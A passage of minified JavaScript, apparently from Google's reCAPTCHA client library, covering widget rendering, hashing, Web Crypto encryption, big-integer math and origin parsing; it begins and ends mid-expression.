n[J[1]];else if(D[7](50)?Th.platform==="Chrome OS":A[1](59,"CrOS"))d=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,G=(C=d.exec(p))&&C[J[1]];r=l[8](t[2],J[1],G||"","17.5")>=J[0]}if(T||r)Z[Q6()]=PB();Y.L=y[44](17,J[0],y[34](9,K),Z),E.appendChild(Y.L)}return(O|(O>>2&14||(c=c===void 0?document:c,z=(Y=(K=c).querySelector)==U?void 0:Y.call(K,E+"[nonce]"),k=z==U?"":z[hd()]||z.getAttribute(hd())||q),80))==O&&g.call(this,q),k},function(O,q,U,E,c,K){return((O|(K=["classList",7,32],O-K[1]>=22&&(O^36)<31&&(d2=q),
16))==O&&(c=N[48](50,U,function(z,Y){return(Y=z.crypto||z.msCrypto)?E(Y.subtle||Y.Kz,Y):E(q,q)})),O)<<2&K[1]||(c=U[K[0]]?U[K[0]].contains(q):v[K[2]](5,e[21](23,U),q)),c},function(O,q,U,E,c,K,z,Y){return((O|((z=[45,null,48],O|64)==O&&(E=E===void 0?jj:E,c=V[z[2]](76,z[1],N[14](49,q,U)),Y=c!=z[1]?c:E),z[2]))==O&&(e[37](32,gu,q)||e[37](38,xK,q)?K=String(q).replace(sW,A[44].bind(z[1],40)):(q instanceof cl?(c=e[38](84,q).toString(),U=String(c).replace(sW,A[44].bind(z[1],41))):(E=String(q),U=y6.test(E)?
E.replace(sW,A[44].bind(z[1],42)):L8()),K=U),Y=K),(O-2^5)<O&&(O+1&z[0])>=O&&(Y=D[22](28,S[13](4,v[z[0]](9,10),q),[D[7](5,U),D[7](37,E)])),O+4)&14||(Y=q==z[1]?q:Tp===2?sR(q)?q|0:void 0:q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((((O|4)>>(C=[19,26,7],4)||(m=b4.V().i(),J=m.fz,Y=V[15](2,c,U,m.bj,z),r=D[C[0]](10,q,e[3](C[1],E,Y),J),b=new $l(K,r)),(O&108)==O&&(c=E.AY+a4(hn()*E.Kc),E.isActive()||(WB(),c*=q),b=c*U),(O|56)==O)&&(Cx.call(this),w[11](9,q)||!q?c={next:q!=null?q:void 0,error:U!=null?U:void 0,
complete:E!=null?E:void 0}:c=q,this.destination=new bD(c)),O^31)&C[2])==1&&(b=V[10](52,U,q)),b},function(O,q,U,E,c,K,z,Y,m,r){if(!(O+(m=["fillStyle",3,7],4)&15))for(z=[0,10],K=(this.size+z[0])*z[1],q.width=K,q.height=K,U=q.getContext(fy()),c=-0;c<this.size+z[0];c++)for(E=-0;E<this.size+z[0];E++)U[m[0]]=this.W(c,E)?gl():xl(),U.fillRect((E+z[0])*z[1],(c+z[0])*z[1],z[1],z[1]);if(((((((((O-8<<2<O&&(O+4&28)>=O&&(r=w[40](23,U,q,E,X)),O)^11)&m[2])==m[1]&&(r=Error("Failed to read varint, encoding is invalid.")),
O)|56)==O&&(U.i.i=q,r=U),O)^15)&m[2])==4)a:{for(Y=(z=(U instanceof String&&(U=String(U)),U.length),q);Y<z;Y++)if(K=U[Y],E.call(c,K,Y,U)){r={gE:Y,uE:K};break a}r={gE:-1,uE:void 0}}return r},function(O,q,U,E,c,K,z,Y,m){if(O<<(m=["i",5,1],(O&89)==O&&(K=[1,"rc-imageselect-carousel-instructions-hidden",!0],V[33](45,"rc-imageselect-carousel-leaving-left",w[m[2]](m[1],K[0],!1,w[48](61,"rc-imageselect-target",E))),E.J>=E[m[0]].length||(z=E.M(E[m[0]][E.J]),E.J+=K[0],c=E.lu[E.J],N[38](12,K[2],100,K[0],!1,E,
z).then(function(r,J,C){(r=V[32](50,(J=[7,1,""],C=[2,"innerHTML",34],"rc-imageselect-desc-wrapper")),l[30](25,r),R)[23](13,r,D[33].bind(null,1),{label:w[27](30,c,J[1]),dh:cO,eL:w[27](33,c,J[0])}),V[4](4,J[C[0]],r,v[45](C[2],U,r[C[1]].replace(RL(),J[C[0]]))),R[39](10,0,E)}),v[22](49,E,q),S[17](73,V[32](98,"rc-imageselect-carousel-instructions"),K[m[2]]))),m[2])<38&&O+9>=19&&(q[m[0]]=U,U>q.l))throw D[8](33," > ",U,q.l);return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O>>1&(J=[65,"H","i"],15))==3){for(K=
q;K<U.length;K++)z=K+a4(E()*(U.length-K)),c=V[42](95,[U[z],U[K]]),U[K]=c.next().value,U[z]=c.next().value;C=U}if((O+(O-3<<1<O&&(O-1|41)>=O&&(C=new QJ(q.width,q.height)),3)&14)==2){if(this[(this.J=((c=(z=[1,null,0],this[J[2]]=new sY(E),window[U8]),this.id=this[J[2]].get(as)?1E5+c[mA()]++:c[NC()]++,this).zs=U,q),this).ub=U,J[2]].has(E6)){if(!(m=l[49](6,z[0],this[J[2]].get(E6)),m))throw Error(Ly());this.zs=m}this[(Y=((K=(this.P=(this.C=!(this.Y=w[this.N=z[(this.K=z[this.L=z[1],this.S=z[2],1],this)[J[1]]=
z[1],this.l=z[1],1],23](J[0]),0),z)[1],A[49](2,ev,this[J[2]])==="6LeYqFcqAAAAAD6iZesmNgVulsO4PkpBdr6NVG6M"||A[49](3,ev,this[J[2]])==="6Leb7KMpAAAAAAm20DGNdW_O7fuW4hECp4PpE6cI"||A[49](3,ev,this[J[2]])==="6LfwmQEoAAAAAOcMv1gEi85kHPcIZrCqpzoGBReE"||A[49](1,ev,this[J[2]])==="6LcHW9UZAAAAALttQz5oDW1vKH51s-8_gDOs-r4n")||A[49](2,ev,this[J[2]])==="6LfMsJ4kAAAAAOcuFSSja5TeRvoi26SexmG2o3L6"||A[49](4,ev,this[J[2]])==="6LcXU9cmAAAAAMXBihp92S7rVrcL--SgaL0yLCQG",r=qC.window[U8][ES.getName()],this.o=K?8E4:r&&r.length>
z[2]?r[z[2]]:2E4,this)[J[2]].set(ES,this.o),qC.window[U8][oz.getName()]),this.v=K?6E4:Y&&Y.length>z[2]?Y[z[2]]:15E3,J)[2]].set(oz,this.v),l[8](J[0],!1,9,this,z[0])}return(O^15)>>3==2&&(C=q===U),C},function(O,q,U,E,c,K,z){if(O-(((z=["removeItem",1,17],O-z[1])|36)>=O&&(O+2&31)<O&&(c<E.startTime&&(E.endTime=c+E.endTime-E.startTime,E.startTime=c),E.progress=(c-E.startTime)/(E.endTime-E.startTime),E.progress>q&&(E.progress=q),l[40](14,0,E.progress,E),E.progress==q?(E.i=U,V[5](10,!1,E),E.j(),E.H(eq)):E.i==
q&&E.P()),3)>>3==2)try{A[27](z[2],z[1],q)[z[0]](U)}catch(Y){}return(O+3&7)==z[1]&&(E=U*4294967296+(q>>>0),K=Number.isSafeInteger(E)?E:R[2](26,q,U)),K},function(O,q,U,E,c,K,z){if(!(O+(K=[8,"navigator",2],3)&15)){a:{if(U=qC[K[1]])if(E=U.userAgent){q=E;break a}q=""}z=q}return(O+K[0]&15)==3&&g.call(this,q),(O&42)==O&&(this.left=c,this.top=q,this.width=E,this.height=U),((O^33)&15)==K[2]&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r){return((O&((O-7^15)>=(r=[29,49,3],O)&&(O+2&r[0])<O&&(Y=function(){return z.Gf(E,
K,c)},z.response={},z.fn(U),e[32](4,z.j).width!=z.ss().width||e[32](r[2],z.j).height!=z.ss().height?(V[r[1]](10,z,Y),v[0](65,q,z,z.ss())):Y()),35))==O&&(m=e[27](17,null,"none",function(J,C,b,d,G,n,Z,H){return N[43](82,function(T,p,M,k,t){if((t=["i","H",24],T[t[0]])==1){if(!J)throw 1;return M=(p=new (n=R[20](3,10,z),b=new Uint8Array(12),C.getRandomValues(b),k=new $h,k.update(K),Uint8Array)(k.digest()),J).importKey(i9(),p,{name:u9(),length:p.length},E,[Is(),BB()]),R[19](55,q,M,T)}if(T[t[0]]!=c)return H=
T[t[1]],R[19](22,c,J.encrypt({name:u9(),iv:b,additionalData:new Uint8Array(0),tagLength:128},H,new Uint8Array(n)),T);return(d=new (G=T[t[1]],Z=new Uint8Array(G),Uint8Array)(U+Z.length),d.set(b,0),d.set(Z,U),T).return(w[6](t[2],5,F4,d))})})),O|24)==O&&(q=Promise.resolve(void 0),VY=function(){q.then(e[3].bind(null,66))}),m},function(O,q,U,E,c,K,z,Y){return((O-(z=["time",29,48],7)<<2<O&&(O+9&74)>=O&&(K=new Om(w[z[2]](60,c.i,E),c.size,c.box,c[z[0]],void 0,!0),y[20](6,q,eq,Rg(function(m,r){(m=(r=["backgroundPositionY",
"L","backgroundPositionX"],this[r[1]].style),m.backgroundPosition=U,typeof m[r[2]])!="undefined"&&(m[r[2]]=U,m[r[0]]=U)},K),K),Y=K),O)+4^z[1])<O&&(O-4^25)>=O&&g.call(this,q),Y},function(O,q,U,E,c){return(((O|8)>>4<(E=[58,"W3",(O-7>>3==3&&(c=U!=null&&U.Pq===q),"i")],2)&&(O^32)>>4>=3&&(this.width=q,this.height=U),O-4<<2)<O&&(O+8&E[0])>=O&&(A[48](69,this.N),q=this.q0.bind(this),this[E[2]][E[2]].KE()==TZ?this[E[2]][E[2]].cX(Lv(q,null).bind(this),this[E[2]][E[1]](),!0):this[E[2]].N.execute().then(q,function(){return q()})),
O|72)==O&&(c=(U=e[44](12,eD))?q[U]:void 0),c},function(O,q,U,E,c,K,z,Y){if(!((O-(z=["N",1,"M"],9)<<z[1]<O&&(O+5&58)>=O&&(K=[1,!1,0],this.T=E||K[0],this[z[0]]=U,this.j=q,this.l=c,this.A=new Ro(this),this.C=[],this.wh=45E3,this[z[2]]=K[z[1]],this.U=this.J=this.Y=null,this.O=K[z[1]],this.g=K[z[1]],this.v=K[2],this.D=null,this.Z=K[z[1]],this.K=this.o=this.P=null,this.B=K[2],this.W=K[z[1]],this.S=this.i=this.X=null,this.L=K[z[1]],this.H3=-1,this.h=this.u=null,this.H=new SG),(O<<z[1]&8)<4&&(O-7&11)>=6)&&
(q=q===void 0?Date:q,this.i=U=U===void 0?e[39](42,q.now()*1E3):U,this.H=q),(O^83)>>4))if(q instanceof cl)Y=q.i;else throw Error("");return(O^62)<17&&(O|3)>>3>=z[1]&&g.call(this,q),O>>z[1]&3||(aW.call(this,q,U),this.Y=!1,this.Z=E,this.H=null,this.style=qM),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9){if(!(p9=["ZY","jx","y$"],O<<2&11))if(L=["0",0,30],Sa=c.length,Sa===0)vM="";else if(Sa===1)a=c.LV(L[1]).toString(U),
E===!1&&c.sign&&(a="-"+a),vM=a;else{if(C=(m=(r=(Sa*L[2]-ep(c.m0(Sa-1)))*Um,Y3=Em[U]-1,(r+(Y3-1))/Y3|L[1])+1>>1,Y=R[19](29,null,1,15,L[2],v[41](3,L[1],U),v[41](2,L[1],m)),Y.LV(L[1])),Y.length===1&&C<=32767){for(K=((J=new N2(c.length,!1),J).x0(),k=L[1],c.length*2-1);K>=L[1];K--)P=k<<15|c[p9[2]](K),J.QQ(K,P/C|L[1]),k=P%C|L[1];Q=k.toString(U)}else{for(R4=(Z=((OR=(((f=new (h=c[p9[n=(z=(d=Y,d)[p9[0]](),d.length),0]]()-z,N2)(h+2>>>1,!1),f).x0(),G=new N2(z+2>>>1,!1),G).x0(),ep(d[p9[2]](z-1))-15),OR)>L[1]&&
(d=v[19](5,L[2],L[1],L[1],d,OR)),XN=v[19](6,L[2],L[1],1,c,OR),K9=d[p9[2]](z-1),h),L[1]);Z>=L[1];Z--){if(Ne=XN[(UR=32767,p9)[2]](Z+z),Ne!==K9)for(ea=(Ne<<15|XN[p9[2]](Z+z-1))>>>L[1],zh=ea%K9|L[1],UR=ea/K9|L[1],H=d[p9[2]](z-2),t=XN[p9[2]](Z+z-2);ly(UR,H)>>>L[1]>(zh<<16|t)>>>L[1]&&!(UR--,zh+=K9,zh>32767););for(wn=(x=n,Jl=(B=(T=d,UR),L[1]),b=G,L[1]),W=L[1];wn<x;wn++)cM=T.m0(wn),ER=ly(cM>>>15,B),M=ly(cM&32767,B)+((ER&32767)<<15)+Jl+W,Jl=ER>>>15,W=M>>>L[2],b.Cn(wn,M&1073741823);if(b.length>x)for(b.Cn(x++,
W+Jl);x<b.length;)b.Cn(x++,L[1]);else if(W+Jl!==0)throw Error("implementation bug");F=XN[p9[1]](G,Z,z+1),F!==0&&(F=XN.N2(d,Z,z),XN.QQ(Z+z,XN[p9[2]](Z+z)+F&32767),UR--),Z&1?R4=UR<<15:f.Cn(Z>>>1,R4|UR)}p=(J=(XN.z5(OR),f),XN.PX()),Q=e[39](33,!0,U,q,p)}for(bi=(J.PX(),e)[39](52,!0,U,q,J);Q.length<m;)Q=L[0]+Q;E===!1&&c.sign&&(bi="-"+bi),vM=bi+Q}return((O-3^27)>=O&&(O+1&65)<O&&(vM=q>0?q>=0x7fffffffffffffff?ot:new hu(q,q/4294967296):q<0?q<=-0x7fffffffffffffff?c2:y[33](10,new hu(-q,-q/4294967296)):Xw),O&95)==
O&&(E?(c=w[27](31,E,q),c===null||c===void 0?K=U:(g3(),K=A[23](4,U,c)),vM=K):vM=U),vM},function(O,q,U,E,c,K){return(((((K=["Nc",0,6],O>>1)<16&&(O>>2&7)>=K[2]&&(R[34](29,this,4)&&this.setActive(!1),R[34](57,this,32)&&this[K[0]](!1)),O)|48)==O&&q&&typeof q.dispose=="function"&&q.dispose(),O+4)>>2<O&&(O+2^10)>=O&&(E=[],R[35](38,q,U,function(z){E.push(z)}),c=E),(O&44)==O&&this&&this.Iv)&&(q=this.Iv)&&q.tagName==OY&&w[32](14,K[1],q,!0,this.wh),c},function(O,q,U,E,c,K,z,Y,m,r){if((O|40)==((O-8|((O^((m=["rc-anchor-invisible-hover",
43,4],(O&19)==O&&(Y=e[22](35,2,K,z),K.N=K.N.then(Y,Y).then(function(J,C,b){return N[43](84,function(d,G,n){n=(G=[8,null,41],["H","kC",0]);switch(d.i){case c:if(b=(C=G[1],K.i).o,!b){d[n[1]](2);break}return R[19](48,E,D[19](2,U,J.bu(),b),d);case E:C=d[n[0]];case 2:return R[19](22,q,e[47](24,G[n[2]],G[1],K,J,G[2]),d);case q:return d.return({Lt:d[n[0]],EZ:C})}})}),r=K.N),O&92)==O&&(this.blockSize=-1,this.blockSize=64,this.l=qC[Kh()]?new Uint8Array(this.blockSize):Array(this.blockSize),this.L=q,this.H=
0,this.i=[],this.j=U,this.N=0,this.P=qC[zO()]?new Int32Array(64):Array(64),Iq===void 0&&(qC[zO()]?Iq=new Int32Array(YX):Iq=YX),this.reset()),63))>>m[2]||(r=""+Array.from(sq.keys())),38))>=O&&(O-9^27)<O&&(E=[" ",'">',"rc-anchor"],MC(),k3(),VW(),Me(),k3(),VW(),PM(),k3(),VW(),K=D[35](73,pv(),q.JW,k3(),VW()),c=D[35](9,NM(),q.sZ,k3(),wI()),U=D[35](89,mH(),q.Ce,k3(),yW()),ja(),k3(),yW(),$3(),k3(),yW(),r=A[44](6,D[30](51,D[30](67,D[30](17,A[44](7,Z0(),'<div class="'+l[m[1]](95,E[2])+E[0]+l[m[1]](79,"rc-anchor-invisible")+
E[0]+l[m[1]](76,K)+"  "+(c===1||c===2?l[m[1]](8,m[0]):l[m[1]](94,"rc-anchor-invisible-nohover"))+E[1]),w[31](27,q.PL)),D[34](91)),c===1!==U?D[30](35,D[30](17,Z0(),y[22](44,"</div>",E[0],q)),A[18](m[2],q)):D[30](67,D[30](19,Z0(),A[18](5,q)),y[22](45,"</div>",E[0],q))),DA())),O))a:switch(q){case Wl:r=new rt;break a;case $u:r=new Jc;break a;case dg:r=new Ch;break a;case zM:r=new mg;break a;case bs:r=new mg(bs);break a;case sj:r=new Sl;break a;case xm:r=new dt;break a;case cO:r=new GO;break a;case nn:r=
new el;break a;case Bj:r=new nh;break a;case lg:r=new ls;break a;case vQ:r=new Zg;break a;case Wc:r=new Ac;break a;case WX:r=new v2}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O&13)==((O&90)==(T=[4294967296,64,2047],O)&&(c=[1075,4503599627370496,1],K=D[19](89,3,U),m=D[19](92,3,U),E=m>>>20&T[2],Y=(m>>31)*2+c[2],z=T[0]*(m&1048575)+K,G=E==T[2]?z?NaN:Y*Infinity:E==q?Y*ML(2,-1074)*z:Y*ML(2,E-c[0])*(z+c[1])),O)){for(K=(J=(b=(m=(d=function(p,M,k,t,h,W,Q,P){if(typeof p===(Q=(P=["charCodeAt",
0,1],[64,0]),"string")){for(k=(h=(p=unescape(encodeURIComponent(p)),t=Q[P[2]],[]),p.length);t<k;++t)h.push(p[P[0]](t));p=h}if(C==Q[W=(M||(M=p.length),Q[P[2]]),P[2]])for(;W+Q[P[1]]<M;)Z(p.slice(W,W+Q[P[1]])),Y+=Q[P[1]],W+=Q[P[1]];for(;W<M;)if(J[C++]=p[W++],Y++,C==Q[P[1]])for(C=Q[P[2]],Z(J);W+Q[P[1]]<M;)Z(p.slice(W,W+Q[P[1]])),W+=Q[P[1]],Y+=Q[P[1]]},n=(Z=function(p,M,k,t,h,W,Q,P,f,a,L,F,UR,x){for(x=(Q=m,[(k=[3,2,0],2),8,5]),t=k[x[0]];t<64;t+=4)Q[t/4]=p[t]<<24|p[t+c]<<q|p[t+k[1]]<<x[1]|p[t+k[0]];for(t=
q;t<80;t++)L=Q[t-k[0]]^Q[t-x[1]]^Q[t-14]^Q[t-q],Q[t]=(L<<c|L>>>31)&4294967295;for(UR=b[k[t=k[x[P=(f=b[k[x[0]]],b[F=(M=b[k[1]],b)[4],c]),0]],0]];t<80;t++)t<40?t<20?(h=UR^P&(M^UR),W=1518500249):(W=1859775393,h=P^M^UR):t<60?(W=2400959708,h=P&M|UR&(P|M)):(W=3395469782,h=P^M^UR),a=((f<<x[2]|f>>>27)&4294967295)+h+F+W+Q[t]&4294967295,F=UR,UR=M,M=(P<<30|P>>>k[1])&4294967295,P=f,f=a;b[4]=((b[c]=(b[k[x[0]]]=b[k[x[0]]]+f&4294967295,b[c]+P)&4294967295,b)[k[1]]=b[k[1]]+M&4294967295,b[k[0]]=b[k[0]]+UR&4294967295,
b[4])+F&4294967295},H=function(p,M,k,t,h,W,Q){for(M=((W=(Q=[(p=[8,56,0],1),0,(h=[],2)],Y*p[Q[1]]),C)<p[Q[0]]?d(r,p[Q[0]]-C):d(r,64-(C-p[Q[0]])),U);M>=p[Q[0]];M--)J[M]=W&E,W>>>=p[Q[1]];for(M=(t=(Z(J),p[Q[2]]),p[Q[2]]);M<5;M++)for(k=24;k>=p[Q[2]];k-=p[Q[1]])h[t++]=b[M]>>k&E;return h},function(p,M){C=(Y=((b[((p=[2,(M=[0,1,2562383102],4023233417),1732584193],b[M[0]]=p[2],b)[c]=p[M[1]],b)[p[M[0]]]=M[2],3]=271733878,b)[4]=3285377520,M[0]),M[0])}),z=Dg(),[]),[]),[]),r=[128],c);K<T[1];++K)r[K]=0;n(),G={reset:n,
update:d,digest:H,SA:function(p,M,k,t,h,W){for(h=(t=H(),k),W=M;W<t.length;W++)h+=z[p](a4(t[W]/q))+z[p](t[W]%q);return h}}}return(O|48)==O&&(G=new ge(q)),G},function(O,q,U,E,c,K,z){if((K=[47,"X",6],(O^K[2])>>3>=0)&&O+4<20){if(U=N[26](28,document,A[7](3,"-",q)),!U)throw Error("reCAPTCHA client element has been removed: "+q);z=U}if((O-((O&117)==O&&(c[K[1]]=1,c.S=N[13](83,e[42](56,E)),c.h=U,c.M=!0,A[K[0]](80,q,1,null,c)),9)^27)>=O&&(O-8|36)<O){if(U.Y!=q)throw Error("WatchDog timer not null");U.Y=N[27](50,
Rg(U.YC,U),E)}return z},function(O,q,U){return(((O&94)==O&&(U=q),O)^29)<36&&(O|5)>=23&&(U=q),U},function(O,q,U,E,c,K,z){return((((z=[4,2,1],O)|z[0])&7)>=z[1]&&(O<<z[2]&z[0])<z[2]&&(K=N[38](34,q.name,q.id)),O>>z[1]&3)==z[2]&&(this.H=q,this.i=U,this.N=c,this.l=E),K},function(O,q,U,E,c,K,z,Y,m,r){if((m=["lastIndexOf",4,"i"],O-5)>>3==2)a:{for(c=(Y=V[42](95,[Mm,XT]),Y.next());!c.done;c=Y.next())if(K=window.location.href,z=N[24](71,c.value),K[m[0]](z,E)==E){r=U;break a}r=q}return((O|7)>>((O>>2&7)==2&&(E=
R[36](52,0,q).client,r=R[20](32,U,E.l)),m)[1]||(this.path=U,this[m[2]]=E,this.H=q),O^2)<24&&O<<1>=23&&(this[m[2]]=q,this.H=U),r},function(O,q,U,E,c,K,z,Y,m){if(!(O-4&(O<<(((Y=[43,82,19],O)-1|8)>=O&&(O-9|Y[2])<O&&(m=(q=qC[Rt()])?q[H2()]:void 0),1)&7||(m=N[Y[0]](Y[1],function(r,J){if(!N[41](33,q,(J=["i",12,"H"],K),Fy.V()))return r.return(U);return z=new Z8(l[44](J[1],1,c)),r.return(E[J[0]][J[2]].send(z))})),6)))w[13](77,jf?300:100,function(){try{this.KD()}catch(r){if(!jf)throw r;}},q);return m},function(O,
q,U,E,c,K,z,Y,m){return(O+5^31)<(((O|4)>>(m=["i",27,45],3)==1&&(this[m[0]]=q,this.map=U),O&102)==O&&(E=N[37](3,this),K=D[m[2]](58,this),z=D[m[2]](58,this),c=D[m[2]](m[1],this),q=D[m[2]](m[1],this),U=A[8](92,z,A[8](91,z,K)+z),this.P3[E]=function(r){return U=A[8](88,z,c*U+q),r+U}),O)&&O-6<<1>=O&&(this.N=q,this.H=E,this.l=U,this[m[0]]=c),Y},function(O,q,U,E,c,K,z){if((O|(((O&(K=[19,"call",20],120))==O&&(c=hQ.indexOf(E),c!==-1&&(hQ.splice(c,U),hQ.length===0&&(Vd=Vt=q))),(O-7|22)<O)&&(O-2^24)>=O&&(E.l(U),
E.H<q&&(E.H++,U.next=E.i,E.i=U)),3))>>4>=0&&O+2>>5<1)w9[K[1]](this,727,4);return(O-8^K[0])>=((O|88)==O&&(E=q.document,U=E.compatMode=="CSS1Compat"?E.documentElement:E.body,z=new QJ(U.clientWidth,U.clientHeight)),O)&&(O-2^K[2])<O&&(z=E==U?TO():E==q?ZG():An()),z}]}(),D=function(){return[function(O,q,U,E,c,K,z,Y,m,r){return((O^((O-(O<<1&(r=[((O|2)>>4||(m=U<q?-1:U>q?1:0),32),"call",62],14)||(Hy[r[1]](this),this.l=N[26](12,document,wt),this.J=E,this.C=c,this.Y=K,this.L=U,this.JW=qV[q]||qV[1]),9)|80)>=
O&&(O+3&r[2])<O&&(K!=null||(K=!!(34&U)),z=l[42](23,!0,E,U,D[16].bind(null,16),K),Y=r[0],c&&(Y|=q),U=U&8380609|Y,v[39](35,z,U),m=z),52))&7)==2&&(m=S[2](24)?!1:A[1](59,"Trident")||A[1](r[2],q)),m},function(O,q,U,E,c,K,z,Y){if((O|9)>>(O-(Y=["firstChild",4,8],Y[2])>>Y[1]||(z=S[10](70,q)>>>0),3)>=2&&(O<<2&Y[2])<Y[1]&&!(E.nodeName in ph))if(E.nodeType==q)U?c.push(String(E.nodeValue).replace(/(\r\n|\r|\n)/g,"")):c.push(E.nodeValue);else if(E.nodeName in MM)c.push(MM[E.nodeName]);else for(K=E[Y[0]];K;)D[1](25,
3,U,K,c),K=K.nextSibling;return z},function(O,q,U,E){if(((E=[1,3,9],O-8>>E[1]==E[0])&&(iA.call(this),this.H=q),(O+E[2]&5)==E[0])&&this.closed)throw new X8;return U},function(O,q,U,E,c,K,z){if(((((O>>((z=["i",13,1],(O|72)==O)&&(K=a4(hn()*q)),z[2])&7)==z[2]&&(q=[null,!1],this.l=q[0],this.H=q[0],this[z[0]]=q[0],this.N=q[0],this.next=q[0],this.j=q[z[2]]),O)|z[2])&15)==z[2])for(c in U)q.call(E,U[c],c,U);if((O+8&14)==2)v[44](z[1],q,U,E);return K},function(O,q,U,E,c,K,z,Y){if((z=[32,"object",1],(O>>z[2]&
8)<8)&&(O-6&z[2])>=0&&(K=E,c&&(K=Rg(E,c)),K=kX(K),K=h1(K),tc||(tc=R[44](z[2],q,U)),tc(K)),(O<<z[2]&8)<6&&(O|7)>=-30){if(typeof U!=="boolean")throw Error("Expected boolean but got "+v[38](z[0],z[1],U)+q+U);Y=U}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(b=["test",2,"href"],O>>1<6&&((O|6)&27)>=1)if(K=["","Invalid URI scheme in origin: ",0],E)if(/^about:(?:blank|srcdoc)$/[b[0]](E))C=window.origin||K[0];else{if(J=((Y=(c=(/^[\w\-]*:\/\//[E=(E=(E.indexOf(Vz())===0&&(E=E.substring(q)),E.split(vO()))[K[b[1]]].split(oF())[K[b[1]]],
E.toLowerCase()),E.indexOf(eE())==K[b[1]]&&(E=window.location.protocol+E),b[0]](E)||(E=window.location[b[2]]),E).substring(E.indexOf(hc())+3),c).indexOf(J5()),Y)!=-1&&(c=c.substring(K[b[1]],Y)),E.substring(K[b[1]],E.indexOf(hc()))),!J)throw Error("URI is missing protocol: "+E);if(J!=="http"&&J!=="https"&&J!=="chrome-extension"&&J!=="moz-extension"&&J!=="file"&&J!=="android-app"&&J!=="chrome-search"&&J!=="chrome-untrusted"&&J!=="chrome"&&J!=="app"&&J!=="devtools")throw Error(K[1]+J);C=(z=(m=K[0],c.indexOf(px())),
z!=-1&&(r=c.substring(z+1),c=c.substring(K[b[1]],z),J==="http"&&r!=="80"||J==="https"&&r!=="443")&&(m=":"+r),J)+U+c+m}else C=K[0];return(O^((O+7&15)==(((O^52)&15||(C=A[20](5,new fJ,V[38](96,5020)(q,E,function(d){return d.split(uY())[0]})).toString()),(O|88)==O)&&(q={},U=new Qz((q[Rk]=this.i.W3(),q[OQ]=e[20](3,19,23,this.H.i),q)),this.i.H.send(U).then(this.Fp,this.I5,this)),4)&&(c={},E=E===void 0?{}:E,y[17](20,q,yg).forEach(function(d,G,n){G=yg[d],G.Vc&&(n=E[G.getName()]||this.get(G))&&(c[G.Vc]=n)},
U),C=c),37))&15||(U=this.H,C=U===q||Array.isArray(U)&&U.includes(q)),C},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((J=[1,"concat",29],O)-4|65)<O&&(O-3|49)>=O)if(Y=z.get(K),Y!=q)C=Y;else{for(m=Y=0;m<K.length;m++)r=K[m],w[39](18,J[0],U,r,E)!=q&&(Y!==0&&(c=D[37](42,void 0,Y,U,c,E)),Y=r);z.set(K,Y),C=Y}return(O-7^((O&76)==O&&(q.pe=!0,C=q),(O|56)==O&&(E%=1E6,K=XB(hn()*q),C=[K][J[1]](v[J[2]](28,c.map(function(b,d){return(b+c.length+(E+K)*(d+K))%U})))),20))>=O&&(O+8^32)<O&&(P2.call(this),this.N=0),C},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){if(!(f=["x0",2,6],O-1&11))a:switch(c=["number",null,4],typeof q){case "string":P=(K=new fQ,l[5](10,c[1],q,c[f[1]],K,km));break a;case c[0]:Number.isInteger(q)&&q<2147483648&&q>=-2147483648?(Y=new fQ,r=D[31](3,c[1],q,Y,3)):(E=new fQ,r=V[f[1]](20,": ",E,f[2],km,q)),P=r;break a;case "boolean":z=new fQ,P=V[27](5,c[1],km,q,z,f[1]);break a;default:q==c[1]?m=0:(U=w[43](59,1,km,q),m=A[45](67,N[14](46,q,U))!=c[1]),P=m?q:new fQ}if(!(O-((O|((O+4^5)>=O&&
(O+1^10)<O&&(this.H=q,this.i=new jl),48))==O&&(P=HM?!!Th&&!!Th.platform:!1),7)>>4))if(T=[1073741823,0,32767],E.length===0)P=E;else if(c.length===0)P=c;else{for((z=((h=E.length+c.length,E.KJ()+c.KJ()>=q)&&h--,new N2(h,E.sign!==c.sign)),z)[f[0]](),H=T[1];H<E.length;H++)if(b=z,W=H,Y=E.m0(H),k=c,Y!==0){for(J=(d=Y>>>(M=T[Q=T[1],1],t=Y&T[f[1]],U),T)[1];Q<k.length;Q++,W++)K=b.m0(W),r=k.m0(Q),p=r>>>U,m=r&T[f[1]],G=ly(m,d),C=ly(p,t),Z=ly(p,d),K+=M+ly(m,t)+J,M=Z+(G>>>U)+(C>>>U),J=K>>>q,K&=T[0],K+=((G&T[f[1]])<<
U)+((C&T[f[1]])<<U),J+=K>>>q,b.Cn(W,K&T[0]);for(;J!==0||M!==0;W++)n=b.m0(W),n+=J+M,M=T[1],J=n>>>q,b.Cn(W,n&T[0])}P=z.PX()}return P},function(O,q,U,E,c,K,z,Y,m,r){if((O|(m=[33,36,9],m)[2])<35&&O<<1>=22)D[m[1]](m[0],U,E,q,c,{destination:window,UZ:K,origin:z,WL:yz,onMessage:function(J){Y($X(J.data))}});return(O|32)==O&&(r=Error("Tried to read past the end of the data "+U+q+E)),r},function(O,q,U,E,c,K,z,Y){if(((O<<((Y=[13,"dispatchEvent","i"],(O|16)==O)&&RD.call(this,"c"),1)&6||(this.H=1,this[Y[2]]=q,
this.wi=K,this.N=U,this.l=c,this.HH=E),O)&115)==O&&(K=[2,"]","undefined"],E.l&&typeof W2!=K[2]))if(E.v&&v[19](28,E)==q)setTimeout(E.X.bind(E),0);else if(E[Y[1]](GH),v[19](26,E)==q){E.l=!1;try{if(V[Y[0]](56,1223,E))E[Y[1]](OE),E[Y[1]](fh);else{E.H=6;try{c=v[19](29,E)>K[0]?E[Y[2]].statusText:""}catch(m){c=U}v[14](21,!(E.N=c+" ["+N[48](93,K[0],E)+K[1],0),E)}}finally{e[Y[0]](21,null,E)}}return z},function(O,q,U,E,c){return(E=[6,"l",3],O-5)&E[0]||(this[E[1]]=q||null,this.N=!!U,this.i=this.H=null),O-E[2]>>
